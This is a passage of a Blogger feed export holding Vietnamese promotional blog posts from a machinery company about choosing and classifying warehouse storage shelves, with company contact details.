href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s1600\/gia-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s640\/gia-de-hang-trong-kho-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiêu chí chọn kệ để hàng cho doanh nghiệp\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Hình thức nhập, xuất kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMỗi đơn vị sẽ hoạt động trong các lĩnh vực khác nhau, đồng\nnghĩa với việc các thiết kế kệ hàng sao cho phù hợp, đáp ứng được những tiêu\nchí mà khách hàng đề ra, nhằm tạo điều kiện thuận lợi cho nhân viên quản lý\nkho, trong quá trình sắp xếp và lưu trữ. Hạn chế tình trạng, hàng hóa lộn xộn,\ngây cản trở trong quá trình kiểm soát và sắp xếp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Kích thước kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETuy vào diện tích cố định của mỗi kho hàng, bạn nên chọn lựa\nkệ để hàng sao cho phù hợp với diện tích, đảm bảo lối di chuyển, lắp đặt chiều\ncao kệ tương ứng với chiều cao kho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Trọng tải hàng hóa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc lựa chọn loại kệ để hàng phù hợp với trọng lượng hàng\nhóa của đơn vị vừa giúp tận dụng tối đa tài nguyên, còn nâng cao tuổi thọ sử dụng\ncủa sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn đang phân vân khi chọn nơi cung cấp sản phẩm. Hãy đến với\ncông ty MHA, chúng tôi đảm bảo sẽ cung cấp sản phẩm phù hợp, chất lượng nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21; line-height: 107%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem thêm một số sản phẩm\nkhác của công ty chúng tôi: \u003Cb\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/\" target=\"_blank\"\u003Ebăng tải công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5762778154595966946\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html","title":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s72-c\/gia-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4141707191109135528"},"published":{"$t":"2019-10-08T00:19:00.001-07:00"},"updated":{"$t":"2019-10-08T00:24:52.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Phân loại kệ để hàng phổ biến hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHiện nay, sử dụng \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E như một phần tất yếu trong các\ncông ty, xí nghiệp, siêu thị…Mỗi ngành hàng, lĩnh vực sẽ có những kiểu dáng ,\nkích thước, cấu tạo của sản phẩm khác nhau sao cho phù hợp với mục đích. Bài viết\ndưới đây sẽ giúp bạn hiểu rõ hơn về từng loại giá kệ hàng, kệ kho được ứng dụng\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Evào từng nhu cầu khác nhau. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhân loại kệ hàng phổ biến hiện nay\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;1.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng chống tĩnh điện\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESản phẩm, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E đa năng siêu bền được cấu tạo bởi\nvật liệu thép chất lượng, chúng được nối với nhau bằng các bulong, ốc vít, eke,\nđộ dài, cao, rộng tùy theo mục đích sử dụng của khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới ưu điểm vượt trội khi được phun phủ sơn tĩnh đện chống\noxi hóa, dầy, đều màu. Kết cấu kệ kho lắp ráp đơn giản, tiện lợi, khoảng cách\ncác tầng có thể tâng lên hạ xuống tùy ý. Sản phẩm có tuổi thọ bền lâu, giúp\ndoanh nghiệp tiết kiệm được nhiều chi phí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" title=\"Kệ để hàng chống tĩnh điện\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EKệ để hàng có bánh xe\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECũng giống hầu hết các loại \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html\" target=\"_blank\"\u003Egiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;phục vụ\ntrong kho, xưởng. Kệ để hàng có bánh xe có thiết kế đơn giản, dễ dàng lắp ráp,\ntrang bị bánh xe để quá trình di chuyển hàng hóa được thuận tiện, hiệu quả. Với\nvật liệu thường bằng thép và inox với khả năng chịu lực cao, thường được dùng để\nchứa những loại hàng hóa có trọng lượng vừa và lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s1600\/ke-de-hang-co-banh-xe-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s640\/ke-de-hang-co-banh-xe-1-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng roller\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhững kệ để hàng roller thường dùng trong các ngành đặc thù\ntrong các nhà máy sản xuất linh kiện điện thoại: lưu trữ bản mạch điện tử, linh\nkiện tai nghe, màng loa…Sản phẩm đống vai trò quan trọng trong việc lưu trữ,\nphân loại, sắp xếp những linh kiện trong quá trình sản xuất, giúp doanh nghiệp\nquản lý tiết kiệm thời gian cũng như hiệu quả công việc được nâng cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhông chỉ có những loại kệ hàng liệt kê phía trên, mà còn rất\nnhiều loại kệ để hàng, kệ kho khác nhau mà công ty MHA có thể thiết kế, tư vấn\ncho khách hàng. Với kinh nghiệm lâu năm trong ngành và đã đạt được niềm tin của\ncác đối tác trong và ngoài nước. Hãy liên hệ ngay với chúng tôi nếu bạn có nhu\ncầu quan tâm đến các sản phẩm trên. Ngoài ra, công ty MHA còn hoạt động sản xuất\ntrong các lĩnh vưc: gia công cơ khí, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echế\ntạo máy, băng tải công nghiệp,\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/bt-pvc\/\" target=\"_blank\"\u003E băng tải PVC\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4141707191109135528\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html","title":"Phân loại kệ để hàng phổ biến hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY 